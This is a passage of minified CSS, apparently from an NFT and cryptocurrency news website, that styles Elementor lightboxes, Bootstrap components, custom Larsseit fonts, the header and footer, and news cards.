iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video,.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video,.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{position:absolute;top:0;right:0;bottom:0;left:0}}.elementor-lightbox .elementor-video-container .elementor-video-square iframe,.elementor-lightbox .elementor-video-container .elementor-video-square video{width:min(90vh,90vw);height:min(90vh,90vw)}.elementor-lightbox .elementor-video-container .elementor-video-landscape iframe,.elementor-lightbox .elementor-video-container .elementor-video-landscape video{width:100%;max-height:90vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait iframe,.elementor-lightbox .elementor-video-container .elementor-video-portrait video{height:100%;max-width:90vw}@media (min-width:1025px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:85vw;max-height:85vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:85vh;max-width:85vw}}@media (max-width:1024px){.elementor-lightbox .elementor-video-container .elementor-video-landscape{width:95vw;max-height:95vh}.elementor-lightbox .elementor-video-container .elementor-video-portrait{height:95vh;max-width:95vw}}.elementor-slideshow--fullscreen-mode .elementor-video-container{width:100%}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0)}#wpadminbar *{font-style:normal}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-lightbox .dialog-widget-content{width:100%;height:100%}@font-face{font-display:swap;font-family:larsseitbold;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-bold-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitlight;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-light-webfont.woff") format("woff");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:larsseitmedium;src:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff2") format("woff2"),url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/fonts/larsseit-medium-webfont.woff") format("woff");font-weight:400;font-style:normal}:root{--blue:#2E88C4;--indigo:#6610f2;--purple:#4d336e;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#ffffff;--gray:#6c757d;--gray-dark:#343a40;--primary:#525ddc;--secondary:#2E88C4;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#F6F6FA;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(60,60,60,0)}figcaption,figure,footer,header,main,nav,section{display:block}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus:not(:focus-visible){outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}dt{font-weight:700}b,strong{font-weight:bolder}a{color:#525ddc;text-decoration:none;background-color:transparent}a:hover{color:#2632bc;text-decoration:underline}a:not([href]):not([class]){color:inherit;text-decoration:none}a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit;text-align:-webkit-match-parent}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}[type=button],[type=submit],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer}[type=button]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h4,h1,h2,h3,h4{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1{font-size:2.5rem}h2{font-size:2rem}h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(60,60,60,.1)}code{font-size:87.5%;color:#e83e8c;word-wrap:break-word}a>code{color:inherit}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}main.main{overflow:hidden}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-10,.col-12,.col-2,.col-lg-10,.col-lg-2,.col-md-10,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-8{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-10{flex:0 0 83.33333333%;max-width:83.33333333%}.col-12{flex:0 0 100%;max-width:100%}@media (min-width:768px){.col-md-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333333%;max-width:33.33333333%}.col-md-5{flex:0 0 41.66666667%;max-width:41.66666667%}.col-md-8{flex:0 0 66.66666667%;max-width:66.66666667%}.col-md-10{flex:0 0 83.33333333%;max-width:83.33333333%}}@media (min-width:992px){.col-lg-2{flex:0 0 16.66666667%;max-width:16.66666667%}.col-lg-10{flex:0 0 83.33333333%;max-width:83.33333333%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #4a3a65}.table thead th{vertical-align:bottom;border-bottom:2px solid #4a3a65}.table tbody+tbody{border-top:2px solid #4a3a65}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #cacaca;border-radius:44px;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:focus{color:#495057;background-color:#fff;border-color:#bcc0f1;outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.form-control:-ms-input-placeholder{color:#6c757d;opacity:1}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}input[type=date].form-control{-webkit-appearance:none;appearance:none}select.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}select.form-control[multiple],select.form-control[size]{height:auto}textarea.form-control{height:auto}.form-inline{display:flex;flex-flow:row wrap;align-items:center}@media (min-width:576px){.form-inline label{display:flex;align-items:center;justify-content:center;margin-bottom:0}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}}.btn{display:inline-block;font-weight:400;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:1px solid transparent;padding:.375rem .75rem;font-size:1rem;line-height:1.5;border-radius:44px;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#212529;text-decoration:none}.btn.focus,.btn:focus{outline:0;box-shadow:0 0 0 .2rem rgba(82,93,220,.25)}.btn.disabled,.btn:disabled{opacity:.65}.btn:not(:disabled):not(.disabled){cursor:pointer}a.btn.disabled,fieldset:disabled a.btn{pointer-events:none}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.15);border-radius:44px}.dropdown-menu-right{right:0;left:auto}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty::after{margin-left:0}.dropright .dropdown-toggle::after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropleft .dropdown-toggle::after{display:none}.dropleft .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty::after{margin-left:0}.dropleft .dropdown-toggle::before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#e9ecef}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#525ddc}.dropdown-item.disabled,.dropdown-item:disabled{color:#adb5bd;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:.5rem 1rem}.navbar .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:44px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-light .navbar-nav .nav-link{color:rgba(60,60,60,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(60,60,60,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(60,60,60,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(60,60,60,.9)}.navbar-light .navbar-toggler{color:rgba(60,60,60,.5);border-color:rgba(60,60,60,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%2860, 60, 60, 0.5%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(60,60,60,.125);border-radius:44px}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:43px;border-top-right-radius:43px}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:43px;border-bottom-left-radius:43px}.card>.card-header+.list-group{border-top:0}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(60,60,60,.03);border-bottom:1px solid rgba(60,60,60,.125)}.card-header:first-child{border-radius:43px 43px 0 0}.pagination{display:flex;padding-left:0;list-style:none;border-radius:44px}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:44px}.progress{display:flex;height:1rem;overflow:hidden;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:44px}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#525ddc;transition:width .6s ease}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:44px}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(60,60,60,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#525ddc;border-color:#525ddc}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#3c3c3c;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#3c3c3c;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(60,60,60,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0,-50px)}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#3c3c3c}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{max-height:calc(100% - 3.5rem)}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#3c3c3c;border-radius:44px}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(60,60,60,.2);border-radius:.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow::after,.popover .arrow::before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.3rem - 1px);border-top-right-radius:calc(.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){transform:translateX(-100%)}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-item{transition:none}.carousel-indicators li{transition:none}}.carousel-indicators .active{opacity:1}.bg-light{background-color:#f6f6fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#d5d5e8!important}.border{border:1px solid #4a3a65!important}.d-none{display:none!important}.d-block{display:block!important}.d-flex{display:flex!important}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-block{display:block!important}.header-right .navbar{margin-left:70px}}.justify-content-end{justify-content:flex-end!important}.align-items-center{align-items:center!important}.position-static{position:static!important}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.shadow{box-shadow:0 .5rem 1rem rgba(60,60,60,.15)!important}.mb-3{margin-bottom:1rem!important}.mt-5{margin-top:3rem!important}.pr-0{padding-right:0!important}.pl-0{padding-left:0!important}.visible{visibility:visible!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}pre{white-space:pre-wrap!important}pre{border:1px solid #adb5bd;page-break-inside:avoid}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}}body{font-family:larsseitlight;color:#fff;font-size:16px;background:#251f3f}.header{padding:19px 0;min-height:95px;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;background-color:rgba(37,29,68,.8);position:absolute;width:100%;left:0;top:0;z-index:999}.header .header-left{position:relative;display:flex;align-items:center;flex-wrap:wrap;display:-webkit-flex;-webkit-align-items:center;-webkit-flex-wrap:wrap;padding-left:0}.nav-primary{display:inline-block}.header-right{padding-right:0}.header-right li{font-weight:400;font-size:14px;line-height:18px;color:#fff;padding:0;position:relative;border-right:1px solid #5e5774;font-family:larsseitlight;text-transform:uppercase}.header-right li:last-child{padding-right:0;border-right:none}.header-right-inner .nav-list>li{border:none}.header-right-inner .nav-list>li:after{position:absolute;content:"";width:1px;height:30px;background-color:#5e5774;display:inline-block;top:0;bottom:0;margin:auto}.header-right-inner .nav-list>li:last-child:after{opacity:0;visibility:hidden}.header-right li a{color:#fff;text-decoration:none;font-size:14px;padding:6px 28px}.header-right li:last-child a{padding-right:0}.header .header-left img{max-width:130px;width:100%;height:auto}.header .header-right li a:hover{color:#b49dff}@media only screen and (max-width:1200px){.header-right li{font-size:13px}.header-right li a{padding:6px 15px}.container,div.container{width:96%}}@media only screen and (max-width:991px){.header{padding:10px 0;min-height:75px}.header .navbar.navbar-light.bg-light.d-block.d-lg-none{background:#fff!important}.header .navbar li{font-weight:500;font-size:15px;line-height:18px;color:#fff;position:relative;width:100%;text-align:left}.header .navbar li a{color:#fff;display:inline-block;width:100%;padding:10px 15px}.header .megaMenu--mobile-header{text-align:center}.header .navbar{padding:0;display:block!important;width:calc(100% - 120px)}.header #navbarNavDropdown{position:absolute;left:-15px;right:-15px;top:50px;z-index:99;box-shadow:0 0 2px #fff;background-color:rgba(37,29,68,.9)}.header #navbarNavDropdown span{width:40px;height:20px;position:absolute;right:0;z-index:9;cursor:pointer;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/header-drop.png");background-repeat:no-repeat;background-position:center center;top:9px}.header li:hover>a{color:#c1fdfb}.header .nav{padding:10px 0}.navbar-toggler{background:0 0;border:none;padding:4px 0 0}.header .header-right li a{padding:29px 16px}.d-none{display:none!important}.header>.container{display:flex;justify-content:space-between;display:-webkit-flex;-webkit-justify-content:space-between;align-items:center;-webkit-align-items:center}.header .megaMenu--mobile-header{justify-content:flex-end;display:flex;-webkit-justify-content:flex-end;display:-webkit-flex}}.footer-info{padding:0;margin-top:100px;position:relative}.footer-info .footer-one h3{font-size:16px;line-height:130%;color:#fff;margin-bottom:23px}.footer-info .footer-one ul{margin:0;padding:0;list-style:none}.footer-info .footer-one li{font-size:18px;line-height:160%;color:#fff;margin-bottom:5px;font-family:larsseitmedium}.footer-info .footer-one li a{color:#fff;font-size:16px}.footer-info .footer-one li a:hover{text-decoration:underline;opacity:.8}.footer-info .ftr-social{display:flex;align-items:center;margin-top:34px}.footer-info .ftr-social a{margin-right:20px}.copyright-nav-link ul{list-style-type:none;text-align:right;margin-bottom:0}.copyright-nav-link ul li{display:inline-block;padding-right:15px}.copyright-nav-link ul li:last-child{padding-right:0}.copyright-nav-link ul li a{color:#fff;font-size:16px}.copyright-nav-link ul li a:hover{opacity:.8}.copyright-part{padding:30px 0;border-top:1px solid #4a3a65;margin-top:55px}.footer-info .copy p{text-align:left;margin:0;font-family:larsseitlight;text-transform:uppercase}.footer-info .container{border-top:5px solid #4a3a65;padding-top:80px}.footer-one p{font-size:18px}.right-social-icon{position:fixed;top:380px;right:40px;width:55px;z-index:99}.right-social-icon ul{list-style:none;padding:0;margin:0}.right-social-icon li{width:55px;display:inline-block;height:55px;margin-bottom:18px;position:relative}.right-social-icon li:after{content:"";position:absolute;width:58px;height:59px;background-image:linear-gradient(to bottom,#7148b5,#8769e9,#715dd3);border-radius:100%;z-index:-1;top:-2px;left:-2px}.right-social-icon a{width:100%;height:55px;display:inline-block;line-height:55px;text-align:center;border-radius:100%;background:#251f3f;position:relative}.footer-info .copy p span{vertical-align:middle}@media only screen and (max-width:991px){.footer-info{padding-top:27px;padding-left:17px;padding-right:17px;margin-top:50px}}@media (max-width:767px){.footer-info{padding-top:0;padding-left:0;padding-right:0;margin-top:20px}.footer-info .container{padding-top:30px}.footer-one.footer3,.footer-one.footer4{flex:0 0 50%;max-width:50%;margin-top:20px}.right-social-icon{display:none}.footer-info .ftr-social{margin-top:15px}.footer-info .copy p{text-align:center}.copyright-nav-link ul{text-align:center;padding-left:0}.copyright-nav-link ul li{display:block;padding-right:0}.footer-info .copy{padding:0 0 15px}.footer-one.footer2{text-align:center}.footer-info .ftr-social{justify-content:center}}.container{max-width:1110px}h1{font-size:64px;font-family:larsseitbold;line-height:80px}h2,h3,h4{font-family:larsseitbold}p{font-size:16px;color:#fff;line-height:24px;margin-bottom:20px}.nft-learn-outer{display:inline-block;width:100%;background-image:url("https://nftcrypto.io/wp-content/themes/sage-nftcrypto/dist/images/rewards-one.png");background-repeat:no-repeat;background-position:center center;margin-top:60px;text-align:center;background-size:100% 100%}.nft-learn-inner{display:inline-block;width:100%;padding:140px 0 120px}.nft-learn-inner h3{font-size:48px;color:#fff;line-height:50px;margin-bottom:45px}.nft-learn-inner h2{font-size:72px;color:#fff;line-height:80px;margin-bottom:70px}.nft-learn-inner h2 span{background:-webkit-linear-gradient(60deg,#46b6fc,#a665e3);background-clip:border-box;background-clip:border-box;background-clip:border-box;background-clip:border-box;-webkit-background-clip:text;-webkit-text-fill-color:transparent}.nft-learn-inner p{font-size:30px;line-height:47px;color:#fff;margin-bottom:45px}.nft-learn-button a{font-size:19px;color:#fff;background:#755fd7;background:linear-gradient(180deg,#755fd7 0,#744cbb 100%);padding:25px 30px;display:inline-block;border-radius:10px;font-family:larsseitmedium;max-width:306px;width:100%}.nft-learn-button a:hover{color:#fff;background:#724ab8;background:linear-gradient(247deg,#724ab8 0,#735ed5 100%);text-decoration:none}.lates-news-slider{display:flex;width:100%;flex-wrap:wrap}.latest_post_cont{display:inline-block;width:100%;max-width:100%;vertical-align:top;background:#343048;border-radius:10px;padding:30px 27px 27px;min-height:510px}.latest_post_cont .latest_news_img{height:208px}.latest_post_cont img{max-width:100%;height:100%;object-fit:cover;border-radius:10px}.latest_news_text{display:inline-block;width:100%;margin-top:20px;text-align:left}.latest_news_text a{color:#fff}.latest_news_text h4{font-size:24px;line-height:30px;margin-bottom:20px;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.latest_news_text p{margin-bottom:20px}.latest_news_text p a{color:#b49dff}.post-author{display:inline-block;width:100%}.post-author .author-name{display:inline-block;width:100%;color:#b49dff;font-size:14px;text-transform:capitalize}.post-author .author-name a{color:#b49dff}.post-author .author-name samp{color:#8898aa}.post-author .date-post{color:#8898aa;font-size:14px}#top-button{display:inline-block;background-color:#8769e9;width:50px;height:50px;text-align:center;border-radius:4px;position:fixed;bottom:30px;right:30px;transition:background-color .3s,opacity .5s,visibility 